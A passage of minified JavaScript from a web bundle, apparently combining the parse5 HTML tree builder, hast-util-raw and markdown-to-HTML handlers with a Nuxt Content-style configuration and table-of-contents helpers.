kb(e){e.openElements.hasNumberedHeaderInScope()&&(e.openElements.generateImpliedEndTags(),e.openElements.popUntilNumberedHeaderPopped())}function Nb(e,t){const n=t.tagID;e.openElements.hasInScope(n)&&(e.openElements.generateImpliedEndTags(),e.openElements.popUntilTagNamePopped(n),e.activeFormattingElements.clearToLastMarker())}function Ib(e){e._reconstructActiveFormattingElements(),e._insertFakeElement(O.BR,l.BR),e.openElements.pop(),e.framesetOk=!1}function Vo(e,t){const n=t.tagName,r=t.tagID;for(let i=e.openElements.stackTop;i>0;i--){const u=e.openElements.items[i],s=e.openElements.tagIDs[i];if(r===s&&(r!==l.UNKNOWN||e.treeAdapter.getTagName(u)===n)){e.openElements.generateImpliedEndTagsWithExclusion(r),e.openElements.stackTop>=i&&e.openElements.shortenToLength(i);break}if(e._isSpecialElement(u,s))break}}function Ar(e,t){switch(t.tagID){case l.A:case l.B:case l.I:case l.S:case l.U:case l.EM:case l.TT:case l.BIG:case l.CODE:case l.FONT:case l.NOBR:case l.SMALL:case l.STRIKE:case l.STRONG:{eu(e,t);break}case l.P:{_b(e);break}case l.DL:case l.UL:case l.OL:case l.DIR:case l.DIV:case l.NAV:case l.PRE:case l.MAIN:case l.MENU:case l.ASIDE:case l.BUTTON:case l.CENTER:case l.FIGURE:case l.FOOTER:case l.HEADER:case l.HGROUP:case l.DIALOG:case l.ADDRESS:case l.ARTICLE:case l.DETAILS:case l.SEARCH:case l.SECTION:case l.SUMMARY:case l.LISTING:case l.FIELDSET:case l.BLOCKQUOTE:case l.FIGCAPTION:{Cb(e,t);break}case l.LI:{yb(e);break}case l.DD:case l.DT:{Sb(e,t);break}case l.H1:case l.H2:case l.H3:case l.H4:case l.H5:case l.H6:{kb(e);break}case l.BR:{Ib(e);break}case l.BODY:{Tb(e,t);break}case l.HTML:{Ab(e,t);break}case l.FORM:{Db(e);break}case l.APPLET:case l.OBJECT:case l.MARQUEE:{Nb(e,t);break}case l.TEMPLATE:{bt(e,t);break}default:Vo(e,t)}}function Qo(e,t){e.tmplInsertionModeStack.length>0?tc(e,t):tu(e,t)}function Ob(e,t){var n;t.tagID===l.SCRIPT&&((n=e.scriptHandler)===null||n===void 0||n.call(e,e.openElements.current)),e.openElements.pop(),e.insertionMode=e.originalInsertionMode}function xb(e,t){e._err(t,F.eofInElementThatCanContainOnlyText),e.openElements.pop(),e.insertionMode=e.originalInsertionMode,e.onEof(t)}function Wr(e,t){if($o.has(e.openElements.currentTagId))switch(e.pendingCharacterTokens.length=0,e.hasNonWhitespacePendingCharacterToken=!1,e.originalInsertionMode=e.insertionMode,e.insertionMode=C.IN_TABLE_TEXT,t.type){case Z.CHARACTER:{Go(e,t);break}case Z.WHITESPACE_CHARACTER:{Wo(e,t);break}}else Nn(e,t)}function Lb(e,t){e.openElements.clearBackToTableContext(),e.activeFormattingElements.insertMarker(),e._insertElement(t,U.HTML),e.insertionMode=C.IN_CAPTION}function Fb(e,t){e.openElements.clearBackToTableContext(),e._insertElement(t,U.HTML),e.insertionMode=C.IN_COLUMN_GROUP}function wb(e,t){e.openElements.clearBackToTableContext(),e._insertFakeElement(O.COLGROUP,l.COLGROUP),e.insertionMode=C.IN_COLUMN_GROUP,nu(e,t)}function Rb(e,t){e.openElements.clearBackToTableContext(),e._insertElement(t,U.HTML),e.insertionMode=C.IN_TABLE_BODY}function Bb(e,t){e.openElements.clearBackToTableContext(),e._insertFakeElement(O.TBODY,l.TBODY),e.insertionMode=C.IN_TABLE_BODY,Cr(e,t)}function Pb(e,t){e.openElements.hasInTableScope(l.TABLE)&&(e.openElements.popUntilTagNamePopped(l.TABLE),e._resetInsertionMode(),e._processStartTag(t))}function Mb(e,t){Ko(t)?e._appendElement(t,U.HTML):Nn(e,t),t.ackSelfClosing=!0}function Ub(e,t){!e.formElement&&e.openElements.tmplCount===0&&(e._insertElement(t,U.HTML),e.formElement=e.openElements.current,e.openElements.pop())}function Pt(e,t){switch(t.tagID){case l.TD:case l.TH:case l.TR:{Bb(e,t);break}case l.STYLE:case l.SCRIPT:case l.TEMPLATE:{Pe(e,t);break}case l.COL:{wb(e,t);break}case l.FORM:{Ub(e,t);break}case l.TABLE:{Pb(e,t);break}case l.TBODY:case l.TFOOT:case l.THEAD:{Rb(e,t);break}case l.INPUT:{Mb(e,t);break}case l.CAPTION:{Lb(e,t);break}case l.COLGROUP:{Fb(e,t);break}default:Nn(e,t)}}function gn(e,t){switch(t.tagID){case l.TABLE:{e.openElements.hasInTableScope(l.TABLE)&&(e.openElements.popUntilTagNamePopped(l.TABLE),e._resetInsertionMode());break}case l.TEMPLATE:{bt(e,t);break}case l.BODY:case l.CAPTION:case l.COL:case l.COLGROUP:case l.HTML:case l.TBODY:case l.TD:case l.TFOOT:case l.TH:case l.THEAD:case l.TR:break;default:Nn(e,t)}}function Nn(e,t){const n=e.fosterParentingEnabled;e.fosterParentingEnabled=!0,Tr(e,t),e.fosterParentingEnabled=n}function Wo(e,t){e.pendingCharacterTokens.push(t)}function Go(e,t){e.pendingCharacterTokens.push(t),e.hasNonWhitespacePendingCharacterToken=!0}function Jt(e,t){let n=0;if(e.hasNonWhitespacePendingCharacterToken)for(;n<e.pendingCharacterTokens.length;n++)Nn(e,e.pendingCharacterTokens[n]);else for(;n<e.pendingCharacterTokens.length;n++)e._insertCharacters(e.pendingCharacterTokens[n]);e.insertionMode=e.originalInsertionMode,e._processToken(t)}const Xo=new Set([l.CAPTION,l.COL,l.COLGROUP,l.TBODY,l.TD,l.TFOOT,l.TH,l.THEAD,l.TR]);function Hb(e,t){const n=t.tagID;Xo.has(n)?e.openElements.hasInTableScope(l.CAPTION)&&(e.openElements.generateImpliedEndTags(),e.openElements.popUntilTagNamePopped(l.CAPTION),e.activeFormattingElements.clearToLastMarker(),e.insertionMode=C.IN_TABLE,Pt(e,t)):Ee(e,t)}function vb(e,t){const n=t.tagID;switch(n){case l.CAPTION:case l.TABLE:{e.openElements.hasInTableScope(l.CAPTION)&&(e.openElements.generateImpliedEndTags(),e.openElements.popUntilTagNamePopped(l.CAPTION),e.activeFormattingElements.clearToLastMarker(),e.insertionMode=C.IN_TABLE,n===l.TABLE&&gn(e,t));break}case l.BODY:case l.COL:case l.COLGROUP:case l.HTML:case l.TBODY:case l.TD:case l.TFOOT:case l.TH:case l.THEAD:case l.TR:break;default:Ar(e,t)}}function nu(e,t){switch(t.tagID){case l.HTML:{Ee(e,t);break}case l.COL:{e._appendElement(t,U.HTML),t.ackSelfClosing=!0;break}case l.TEMPLATE:{Pe(e,t);break}default:tr(e,t)}}function zb(e,t){switch(t.tagID){case l.COLGROUP:{e.openElements.currentTagId===l.COLGROUP&&(e.openElements.pop(),e.insertionMode=C.IN_TABLE);break}case l.TEMPLATE:{bt(e,t);break}case l.COL:break;default:tr(e,t)}}function tr(e,t){e.openElements.currentTagId===l.COLGROUP&&(e.openElements.pop(),e.insertionMode=C.IN_TABLE,e._processToken(t))}function Cr(e,t){switch(t.tagID){case l.TR:{e.openElements.clearBackToTableBodyContext(),e._insertElement(t,U.HTML),e.insertionMode=C.IN_ROW;break}case l.TH:case l.TD:{e.openElements.clearBackToTableBodyContext(),e._insertFakeElement(O.TR,l.TR),e.insertionMode=C.IN_ROW,Dr(e,t);break}case l.CAPTION:case l.COL:case l.COLGROUP:case l.TBODY:case l.TFOOT:case l.THEAD:{e.openElements.hasTableBodyContextInTableScope()&&(e.openElements.clearBackToTableBodyContext(),e.openElements.pop(),e.insertionMode=C.IN_TABLE,Pt(e,t));break}default:Pt(e,t)}}function Ai(e,t){const n=t.tagID;switch(t.tagID){case l.TBODY:case l.TFOOT:case l.THEAD:{e.openElements.hasInTableScope(n)&&(e.openElements.clearBackToTableBodyContext(),e.openElements.pop(),e.insertionMode=C.IN_TABLE);break}case l.TABLE:{e.openElements.hasTableBodyContextInTableScope()&&(e.openElements.clearBackToTableBodyContext(),e.openElements.pop(),e.insertionMode=C.IN_TABLE,gn(e,t));break}case l.BODY:case l.CAPTION:case l.COL:case l.COLGROUP:case l.HTML:case l.TD:case l.TH:case l.TR:break;default:gn(e,t)}}function Dr(e,t){switch(t.tagID){case l.TH:case l.TD:{e.openElements.clearBackToTableRowContext(),e._insertElement(t,U.HTML),e.insertionMode=C.IN_CELL,e.activeFormattingElements.insertMarker();break}case l.CAPTION:case l.COL:case l.COLGROUP:case l.TBODY:case l.TFOOT:case l.THEAD:case l.TR:{e.openElements.hasInTableScope(l.TR)&&(e.openElements.clearBackToTableRowContext(),e.openElements.pop(),e.insertionMode=C.IN_TABLE_BODY,Cr(e,t));break}default:Pt(e,t)}}function Jo(e,t){switch(t.tagID){case l.TR:{e.openElements.hasInTableScope(l.TR)&&(e.openElements.clearBackToTableRowContext(),e.openElements.pop(),e.insertionMode=C.IN_TABLE_BODY);break}case l.TABLE:{e.openElements.hasInTableScope(l.TR)&&(e.openElements.clearBackToTableRowContext(),e.openElements.pop(),e.insertionMode=C.IN_TABLE_BODY,Ai(e,t));break}case l.TBODY:case l.TFOOT:case l.THEAD:{(e.openElements.hasInTableScope(t.tagID)||e.openElements.hasInTableScope(l.TR))&&(e.openElements.clearBackToTableRowContext(),e.openElements.pop(),e.insertionMode=C.IN_TABLE_BODY,Ai(e,t));break}case l.BODY:case l.CAPTION:case l.COL:case l.COLGROUP:case l.HTML:case l.TD:case l.TH:break;default:gn(e,t)}}function $b(e,t){const n=t.tagID;Xo.has(n)?(e.openElements.hasInTableScope(l.TD)||e.openElements.hasInTableScope(l.TH))&&(e._closeTableCell(),Dr(e,t)):Ee(e,t)}function qb(e,t){const n=t.tagID;switch(n){case l.TD:case l.TH:{e.openElements.hasInTableScope(n)&&(e.openElements.generateImpliedEndTags(),e.openElements.popUntilTagNamePopped(n),e.activeFormattingElements.clearToLastMarker(),e.insertionMode=C.IN_ROW);break}case l.TABLE:case l.TBODY:case l.TFOOT:case l.THEAD:case l.TR:{e.openElements.hasInTableScope(n)&&(e._closeTableCell(),Jo(e,t));break}case l.BODY:case l.CAPTION:case l.COL:case l.COLGROUP:case l.HTML:break;default:Ar(e,t)}}function Zo(e,t){switch(t.tagID){case l.HTML:{Ee(e,t);break}case l.OPTION:{e.openElements.currentTagId===l.OPTION&&e.openElements.pop(),e._insertElement(t,U.HTML);break}case l.OPTGROUP:{e.openElements.currentTagId===l.OPTION&&e.openElements.pop(),e.openElements.currentTagId===l.OPTGROUP&&e.openElements.pop(),e._insertElement(t,U.HTML);break}case l.HR:{e.openElements.currentTagId===l.OPTION&&e.openElements.pop(),e.openElements.currentTagId===l.OPTGROUP&&e.openElements.pop(),e._appendElement(t,U.HTML),t.ackSelfClosing=!0;break}case l.INPUT:case l.KEYGEN:case l.TEXTAREA:case l.SELECT:{e.openElements.hasInSelectScope(l.SELECT)&&(e.openElements.popUntilTagNamePopped(l.SELECT),e._resetInsertionMode(),t.tagID!==l.SELECT&&e._processStartTag(t));break}case l.SCRIPT:case l.TEMPLATE:{Pe(e,t);break}}}function ec(e,t){switch(t.tagID){case l.OPTGROUP:{e.openElements.stackTop>0&&e.openElements.currentTagId===l.OPTION&&e.openElements.tagIDs[e.openElements.stackTop-1]===l.OPTGROUP&&e.openElements.pop(),e.openElements.currentTagId===l.OPTGROUP&&e.openElements.pop();break}case l.OPTION:{e.openElements.currentTagId===l.OPTION&&e.openElements.pop();break}case l.SELECT:{e.openElements.hasInSelectScope(l.SELECT)&&(e.openElements.popUntilTagNamePopped(l.SELECT),e._resetInsertionMode());break}case l.TEMPLATE:{bt(e,t);break}}}function Yb(e,t){const n=t.tagID;n===l.CAPTION||n===l.TABLE||n===l.TBODY||n===l.TFOOT||n===l.THEAD||n===l.TR||n===l.TD||n===l.TH?(e.openElements.popUntilTagNamePopped(l.SELECT),e._resetInsertionMode(),e._processStartTag(t)):Zo(e,t)}function jb(e,t){const n=t.tagID;n===l.CAPTION||n===l.TABLE||n===l.TBODY||n===l.TFOOT||n===l.THEAD||n===l.TR||n===l.TD||n===l.TH?e.openElements.hasInTableScope(n)&&(e.openElements.popUntilTagNamePopped(l.SELECT),e._resetInsertionMode(),e.onEndTag(t)):ec(e,t)}function Kb(e,t){switch(t.tagID){case l.BASE:case l.BASEFONT:case l.BGSOUND:case l.LINK:case l.META:case l.NOFRAMES:case l.SCRIPT:case l.STYLE:case l.TEMPLATE:case l.TITLE:{Pe(e,t);break}case l.CAPTION:case l.COLGROUP:case l.TBODY:case l.TFOOT:case l.THEAD:{e.tmplInsertionModeStack[0]=C.IN_TABLE,e.insertionMode=C.IN_TABLE,Pt(e,t);break}case l.COL:{e.tmplInsertionModeStack[0]=C.IN_COLUMN_GROUP,e.insertionMode=C.IN_COLUMN_GROUP,nu(e,t);break}case l.TR:{e.tmplInsertionModeStack[0]=C.IN_TABLE_BODY,e.insertionMode=C.IN_TABLE_BODY,Cr(e,t);break}case l.TD:case l.TH:{e.tmplInsertionModeStack[0]=C.IN_ROW,e.insertionMode=C.IN_ROW,Dr(e,t);break}default:e.tmplInsertionModeStack[0]=C.IN_BODY,e.insertionMode=C.IN_BODY,Ee(e,t)}}function Vb(e,t){t.tagID===l.TEMPLATE&&bt(e,t)}function tc(e,t){e.openElements.tmplCount>0?(e.openElements.popUntilTagNamePopped(l.TEMPLATE),e.activeFormattingElements.clearToLastMarker(),e.tmplInsertionModeStack.shift(),e._resetInsertionMode(),e.onEof(t)):tu(e,t)}function Qb(e,t){t.tagID===l.HTML?Ee(e,t):nr(e,t)}function nc(e,t){var n;if(t.tagID===l.HTML){if(e.fragmentContext||(e.insertionMode=C.AFTER_AFTER_BODY),e.options.sourceCodeLocationInfo&&e.openElements.tagIDs[0]===l.HTML){e._setEndLocation(e.openElements.items[0],t);const r=e.openElements.items[1];r&&!(!((n=e.treeAdapter.getNodeSourceCodeLocation(r))===null||n===void 0)&&n.endTag)&&e._setEndLocation(r,t)}}else nr(e,t)}function nr(e,t){e.insertionMode=C.IN_BODY,Tr(e,t)}function Wb(e,t){switch(t.tagID){case l.HTML:{Ee(e,t);break}case l.FRAMESET:{e._insertElement(t,U.HTML);break}case l.FRAME:{e._appendElement(t,U.HTML),t.ackSelfClosing=!0;break}case l.NOFRAMES:{Pe(e,t);break}}}function Gb(e,t){t.tagID===l.FRAMESET&&!e.openElements.isRootHtmlElementCurrent()&&(e.openElements.pop(),!e.fragmentContext&&e.openElements.currentTagId!==l.FRAMESET&&(e.insertionMode=C.AFTER_FRAMESET))}function Xb(e,t){switch(t.tagID){case l.HTML:{Ee(e,t);break}case l.NOFRAMES:{Pe(e,t);break}}}function Jb(e,t){t.tagID===l.HTML&&(e.insertionMode=C.AFTER_AFTER_FRAMESET)}function Zb(e,t){t.tagID===l.HTML?Ee(e,t):Kn(e,t)}function Kn(e,t){e.insertionMode=C.IN_BODY,Tr(e,t)}function eT(e,t){switch(t.tagID){case l.HTML:{Ee(e,t);break}case l.NOFRAMES:{Pe(e,t);break}}}function tT(e,t){t.chars=se,e._insertCharacters(t)}function nT(e,t){e._insertCharacters(t),e.framesetOk=!1}function rc(e){for(;e.treeAdapter.getNamespaceURI(e.openElements.current)!==U.HTML&&!e._isIntegrationPoint(e.openElements.currentTagId,e.openElements.current);)e.openElements.pop()}function rT(e,t){if(bg(t))rc(e),e._startTagOutsideForeignContent(t);else{const n=e._getAdjustedCurrentElement(),r=e.treeAdapter.getNamespaceURI(n);r===U.MATHML?vo(t):r===U.SVG&&(Tg(t),zo(t)),Zi(t),t.selfClosing?e._appendElement(t,r):e._insertElement(t,r),t.ackSelfClosing=!0}}function iT(e,t){if(t.tagID===l.P||t.tagID===l.BR){rc(e),e._endTagOutsideForeignContent(t);return}for(let n=e.openElements.stackTop;n>0;n--){const r=e.openElements.items[n];if(e.treeAdapter.getNamespaceURI(r)===U.HTML){e._endTagOutsideForeignContent(t);break}const i=e.treeAdapter.getTagName(r);if(i.toLowerCase()===t.tagName){t.tagName=i,e.openElements.shortenToLength(n);break}}}O.AREA,O.BASE,O.BASEFONT,O.BGSOUND,O.BR,O.COL,O.EMBED,O.FRAME,O.HR,O.IMG,O.INPUT,O.KEYGEN,O.LINK,O.META,O.PARAM,O.SOURCE,O.TRACK,O.WBR;const uT=/<(\/?)(iframe|noembed|noframes|plaintext|script|style|textarea|title|xmp)(?=[\t\n\f\r />])/gi,sT=new Set(["mdxFlowExpression","mdxJsxFlowElement","mdxJsxTextElement","mdxTextExpression","mdxjsEsm"]),Fs={sourceCodeLocationInfo:!0,scriptingEnabled:!1};function ic(e,t){const n=ET(e),r=Ya("type",{handlers:{root:aT,element:oT,text:cT,comment:sc,doctype:lT,raw:hT},unknown:dT}),i={parser:n?new Os(Fs):Os.getFragmentParser(void 0,Fs),handle(a){r(a,i)},stitches:!1,options:t||{}};r(e,i),qt(i,We());const u=n?i.parser.document:i.parser.getFragment(),s=gE(u,{file:i.options.file});return i.stitches&&Qe(s,"comment",function(a,o,c){const h=a;if(h.value.stitch&&c&&o!==void 0){const f=c.children;return f[o]=h.value.stitch,o}}),s.type==="root"&&s.children.length===1&&s.children[0].type===e.type?s.children[0]:s}function uc(e,t){let n=-1;if(e)for(;++n<e.length;)t.handle(e[n])}function aT(e,t){uc(e.children,t)}function oT(e,t){mT(e,t),uc(e.children,t),pT(e,t)}function cT(e,t){t.parser.tokenizer.state>4&&(t.parser.tokenizer.state=0);const n={type:Z.CHARACTER,chars:e.value,location:In(e)};qt(t,We(e)),t.parser.currentToken=n,t.parser._processToken(t.parser.currentToken)}function lT(e,t){const n={type:Z.DOCTYPE,name:"html",forceQuirks:!1,publicId:"",systemId:"",location:In(e)};qt(t,We(e)),t.parser.currentToken=n,t.parser._processToken(t.parser.currentToken)}function fT(e,t){t.stitches=!0;const n=gT(e);if("children"in e&&"children"in n){const r=ic({type:"root",children:e.children},t.options);n.children=r.children}sc({type:"comment",value:{stitch:n}},t)}function sc(e,t){const n=e.value,r={type:Z.COMMENT,data:n,location:In(e)};qt(t,We(e)),t.parser.currentToken=r,t.parser._processToken(t.parser.currentToken)}function hT(e,t){if(t.parser.tokenizer.preprocessor.html="",t.parser.tokenizer.preprocessor.pos=-1,t.parser.tokenizer.preprocessor.lastGapPos=-2,t.parser.tokenizer.preprocessor.gapStack=[],t.parser.tokenizer.preprocessor.skipNextNewLine=!1,t.parser.tokenizer.preprocessor.lastChunkWritten=!1,t.parser.tokenizer.preprocessor.endOfChunkHit=!1,t.parser.tokenizer.preprocessor.isEol=!1,ac(t,We(e)),t.parser.tokenizer.write(t.options.tagfilter?e.value.replace(uT,"&lt;$1$2"):e.value,!1),t.parser.tokenizer._runParsingLoop(),t.parser.tokenizer.state===72||t.parser.tokenizer.state===78){t.parser.tokenizer.preprocessor.lastChunkWritten=!0;const n=t.parser.tokenizer._consume();t.parser.tokenizer._callState(n)}}function dT(e,t){const n=e;if(t.options.passThrough&&t.options.passThrough.includes(n.type))fT(n,t);else{let r="";throw sT.has(n.type)&&(r=". It looks like you are using MDX nodes with `hast-util-raw` (or `rehype-raw`). If you use this because you are using remark or rehype plugins that inject `'html'` nodes, then please raise an issue with that plugin, as its a bad and slow idea. If you use this because you are using markdown syntax, then you have to configure this utility (or plugin) to pass through these nodes (see `passThrough` in docs), but you can also migrate to use the MDX syntax"),new Error("Cannot compile `"+n.type+"` node"+r)}}function qt(e,t){ac(e,t);const n=e.parser.tokenizer.currentCharacterToken;n&&n.location&&(n.location.endLine=e.parser.tokenizer.preprocessor.line,n.location.endCol=e.parser.tokenizer.preprocessor.col+1,n.location.endOffset=e.parser.tokenizer.preprocessor.offset+1,e.parser.currentToken=n,e.parser._processToken(e.parser.currentToken)),e.parser.tokenizer.paused=!1,e.parser.tokenizer.inLoop=!1,e.parser.tokenizer.active=!1,e.parser.tokenizer.returnState=oe.DATA,e.parser.tokenizer.charRefCode=-1,e.parser.tokenizer.consumedAfterSnapshot=-1,e.parser.tokenizer.currentLocation=null,e.parser.tokenizer.currentCharacterToken=null,e.parser.tokenizer.currentToken=null,e.parser.tokenizer.currentAttr={name:"",value:""}}function ac(e,t){if(t&&t.offset!==void 0){const n={startLine:t.line,startCol:t.column,startOffset:t.offset,endLine:-1,endCol:-1,endOffset:-1};e.parser.tokenizer.preprocessor.lineStartPos=-t.column+1,e.parser.tokenizer.preprocessor.droppedBufferSize=t.offset,e.parser.tokenizer.preprocessor.line=t.line,e.parser.tokenizer.currentLocation=n}}function mT(e,t){const n=e.tagName.toLowerCase();if(t.parser.tokenizer.state===oe.PLAINTEXT)return;qt(t,We(e));const r=t.parser.openElements.current;let i="namespaceURI"in r?r.namespaceURI:dt.html;i===dt.html&&n==="svg"&&(i=dt.svg);const u=DE({...e,children:[]},{space:i===dt.svg?"svg":"html"}),s={type:Z.START_TAG,tagName:n,tagID:$t(n),selfClosing:!1,ackSelfClosing:!1,attrs:"attrs"in u?u.attrs:[],location:In(e)};t.parser.currentToken=s,t.parser._processToken(t.parser.currentToken),t.parser.tokenizer.lastStartTagName=n}function pT(e,t){const n=e.tagName.toLowerCase();if(!t.parser.tokenizer.inForeignNode&&xE.includes(n)||t.parser.tokenizer.state===oe.PLAINTEXT)return;qt(t,sr(e));const r={type:Z.END_TAG,tagName:n,tagID:$t(n),selfClosing:!1,ackSelfClosing:!1,attrs:[],location:In(e)};t.parser.currentToken=r,t.parser._processToken(t.parser.currentToken),n===t.parser.tokenizer.lastStartTagName&&(t.parser.tokenizer.state===oe.RCDATA||t.parser.tokenizer.state===oe.RAWTEXT||t.parser.tokenizer.state===oe.SCRIPT_DATA)&&(t.parser.tokenizer.state=oe.DATA)}function ET(e){const t=e.type==="root"?e.children[0]:e;return!!(t&&(t.type==="doctype"||t.type==="element"&&t.tagName.toLowerCase()==="html"))}function In(e){const t=We(e)||{line:void 0,column:void 0,offset:void 0},n=sr(e)||{line:void 0,column:void 0,offset:void 0};return{startLine:t.line,startCol:t.column,startOffset:t.offset,endLine:n.line,endCol:n.column,endOffset:n.offset}}function gT(e){return"children"in e?Ke({...e,children:[]}):Ke(e)}function bT(e){return function(t,n){return ic(t,{...e,file:n})}}function TT(e,t){const n={type:"element",tagName:"em",properties:t.attributes||{},children:e.all(t)};return e.patch(t,n),e.applyData(t,n)}const ws=/[\t\n\r]/g;function AT(e,t=4){const n=[];let r=0,i=0,u=-1;if(typeof e!="string")throw new TypeError("detab expected string");for(;i<e.length;){ws.lastIndex=i;const s=ws.exec(e),a=s?s.index:e.length;if(e.codePointAt(a)===9){const o=t-(u+a-i+1)%t;n.push(e.slice(r,a)," ".repeat(o)),u+=a-i+o,r=a+1}else u=-1;i=a+1}return n.push(e.slice(r)),n.join("")}function CT(e){if(!(e!=null&&e.trim()))return{language:void 0,highlights:void 0,filename:void 0,meta:void 0};const t=e.replace(/[{|[](.+)/,"").match(/^[^ \t]+(?=[ \t]|$)/),n=e.match(/\{([^}]*)\}/),r=e.match(/\[((\\\]|[^\]])*)\]/),i=e.replace((t==null?void 0:t[0])??"","").replace((n==null?void 0:n[0])??"","").replace((r==null?void 0:r[0])??"","").trim();return{language:(t==null?void 0:t[0])||void 0,highlights:DT((n==null?void 0:n[1])||void 0),filename:(r==null?void 0:r[1].replace(/\\\]/g,"]"))||void 0,meta:i}}function DT(e){const t=String(e||"").split(",").filter(Boolean).flatMap(n=>{const[r,i]=n.trim().split("-").map(u=>Number(u.trim()));return Array.from({length:(i||r)-r+1}).map((u,s)=>r+s)});return t.length?t:void 0}const _T=/^<\/?([\w-]+)(\s[^>]*?)?\/?>/;function oc(e){const t=String(e).match(_T);return t&&t[1]}const yT=(e,t)=>{const n=(t.lang||"")+" "+(t.meta||""),{language:r,highlights:i,filename:u,meta:s}=CT(n),a=t.value?AT(t.value+`
`):"";let o={type:"element",tagName:"code",properties:{__ignoreMap:""},children:[{type:"text",value:a}]};s&&(o.data={meta:s}),e.patch(t,o),o=e.applyData(t,o);const c={language:r,filename:u,highlights:i,meta:s,code:a};return r&&(c.className=["language-"+r]),o={type:"element",tagName:"pre",properties:c,children:[o]},e.patch(t,o),o};function ST(e,t){var r;const n=oc(t.value);if(n&&/[A-Z]/.test(n)&&(t.value=t.value.replace(n,hn(n))),e.dangerous||(r=e.options)!=null&&r.allowDangerousHtml){const i={type:"raw",value:t.value};return e.patch(t,i),e.applyData(t,i)}}function kT(e,t){const n={...t.attributes||{},href:ut(t.url)};t.title!==null&&t.title!==void 0&&(n.title=t.title);const r={type:"element",tagName:"a",properties:n,children:e.all(t)};return e.patch(t,r),e.applyData(t,r)}function NT(e,t){const n={},r=e.all(t);let i=-1;for(typeof t.start=="number"&&t.start!==1&&(n.start=t.start);++i<r.length;){const s=r[i];if(s.type==="element"&&s.tagName==="li"&&s.properties&&Array.isArray(s.properties.className)&&s.properties.className.includes("task-list-item")){n.className=["contains-task-list"];break}}(t.children||[]).some(s=>typeof s.checked=="boolean")&&(n.className=["contains-task-list"]);const u={type:"element",tagName:t.ordered?"ol":"ul",properties:n,children:e.wrap(r,!0)};return e.patch(t,u),e.applyData(t,u)}function IT(e,t){if(t.children&&t.children[0]&&t.children[0].type==="html"){const r=hn(oc(t.children[0].value)||"div");if(!_c.includes(r))return e.all(t)}const n={type:"element",tagName:"p",properties:{},children:e.all(t)};return e.patch(t,n),e.applyData(t,n)}function OT(e,t){const n={...t.attributes,src:ut(t.url)};t.alt!==null&&t.alt!==void 0&&(n.alt=t.alt),t.title!==null&&t.title!==void 0&&(n.title=t.title);const r={type:"element",tagName:"img",properties:n,children:[]};return e.patch(t,r),e.applyData(t,r)}function xT(e,t){const n={type:"element",tagName:"strong",properties:t.attributes||{},children:e.all(t)};return e.patch(t,n),e.applyData(t,n)}function LT(e,t){var s,a;const n=((s=t.attributes)==null?void 0:s.language)||((a=t.attributes)==null?void 0:a.lang),r={type:"text",value:t.value.replace(/\r?\n|\r/g," ")};e.patch(t,r);const i={type:"element",tagName:"code",properties:t.attributes||{},children:[r]},u=(i.properties.class||"").split(" ");return delete i.properties.class,n&&(i.properties.language=n,delete i.properties.lang,u.push("language-"+n)),i.properties.className=u.join(" "),e.patch(t,i),e.applyData(t,i)}function FT(e,t){var r;const n={type:"element",tagName:t.name,properties:{...t.attributes,...(r=t.data)==null?void 0:r.hProperties},children:e.all(t)};return e.patch(t,n),n.attributes=t.attributes,n.fmAttributes=t.fmAttributes,n}const wT={emphasis:TT,code:yT,link:kT,paragraph:IT,html:ST,list:NT,image:OT,strong:xT,inlineCode:LT,containerComponent:FT},RT={remark:{plugins:{"remark-mdc":{instance:fp},"remark-gfm":{instance:j1}}},rehype:{options:{handlers:wT,allowDangerousHtml:!0},plugins:{"rehype-external-links":{instance:rE},"rehype-sort-attribute-values":{instance:iE},"rehype-sort-attributes":{instance:uE},"rehype-raw":{instance:bT,options:{passThrough:["element"]}}}},highlight:!1,toc:{searchDepth:2,depth:2}};function cc(e){return e.type==="comment"?"":e.type==="text"?e.value||"":(e.children||[]).reduce((t,n)=>t.concat(cc(n)),"")}function lc(e,t=2,n=0){return!Array.isArray(e.children)||n===t?[e]:[e,...e.children.reduce((r,i)=>r.concat(lc(i,t,n+1)),[])]}const fc=["h2","h3","h4","h5","h6"],BT=fc.reduce((e,t)=>(e[t]=Number(t.charAt(t.length-1)),e),{}),PT=e=>BT[e.tag],MT=e=>((e<1||e>5)&&(console.log(`\`toc.depth\` is set to ${e}. It should be a number between 1 and 5. `),e=1),fc.slice(0,e));function hc(e){if(e.length<=1)return e;const t=[];let n;return e.forEach(r=>{!n||r.depth<=n.depth?(r.children=[],n=r,t.push(r)):n.children.push(r)}),t.forEach(r=>{var i;(i=r.children)!=null&&i.length?r.children=hc(r.children):delete r.children}),t}function UT(e,t){const{searchDepth:n,depth:r,title:i=""}=t,u=MT(r),a=lc(e,n).filter(o=>u.includes(o.tag||"")).map(o=>{var c;return{id:(c=o.props)==null?void 0:c.id,depth:PT(o),text:cc(o)}});return{title:i,searchDepth:n,depth:r,links:a}}function HT(e,t){const n=UT(e,t);return n.links=hc(n.links),n}function vT(e){return"children"in e?dc(e):"value"in e?e.value:""}function zT(e){return e.type==="text"?e.value:"children"in e?dc(e):""}function dc(e){let t=-1;const n=[];for(;++t<e.children.length;)n[t]=zT(e.children[t]);return n.join("")}const $T=/[\0-\x1F!-,\.\/:-@\[-\^`\{-\xA9\xAB-\xB4\xB6-\xB9\xBB-\xBF\xD7\xF7\u02C2-\u02C5\u02D2-\u02DF\u02E5-\u02EB\u02ED\u02EF-\u02FF\u0375\u0378\u0379\u037E\u0380-\u0385\u0387\u038B\u038D\u03A2\u03F6\u0482\u0530\u0557\u0558\u055A-\u055F\u0589-\u0590\u05BE\u05C0\u05C3\u05C6\u05C8-\u05CF\u05EB-\u05EE\u05F3-\u060F\u061B-\u061F\u066A-\u066D\u06D4\u06DD\u06DE\u06E9\u06FD\u06FE\u0700-\u070F\u074B\u074C\u07B2-\u07BF\u07F6-\u07F9\u07FB\u07FC\u07FE\u07FF\u082E-\u083F\u085C-\u085F\u086B-\u089F\u08B5\u08C8-\u08D2\u08E2\u0964\u0965\u0970\u0984\u098D\u098E\u0991\u0992\u09A9\u09B1\u09B3-\u09B5\u09BA\u09BB\u09C5\u09C6\u09C9\u09CA\u09CF-\u09D6\u09D8-\u09DB\u09DE\u09E4\u09E5\u09F2-\u09FB\u09FD\u09FF\u0A00\u0A04\u0A0B-\u0A0E\u0A11\u0A12\u0A29\u0A31\u0A34\u0A37\u0A3A\u0A3B\u0A3D\u0A43-\u0A46\u0A49\u0A4A\u0A4E-\u0A50\u0A52-\u0A58\u0A5D\u0A5F-\u0A65\u0A76-\u0A80\u0A84\u0A8E\u0A92\u0AA9\u0AB1\u0AB4\u0ABA\u0ABB\u0AC6\u0ACA\u0ACE\u0ACF\u0AD1-\u0ADF\u0AE4\u0AE5\